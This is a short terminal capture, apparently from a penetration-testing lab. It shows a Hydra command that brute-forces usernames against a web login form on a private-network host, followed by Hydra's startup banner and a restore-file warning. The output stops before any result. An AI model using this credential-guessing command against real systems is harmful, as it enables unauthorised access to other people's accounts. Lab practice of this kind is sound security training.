 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L usernames.txt -p guest -s 8080 192.168.102.73 http-post-form "/:username=^USER^&password=^PASS^&
Login=Login:Invalid username."
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-22 07:42:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore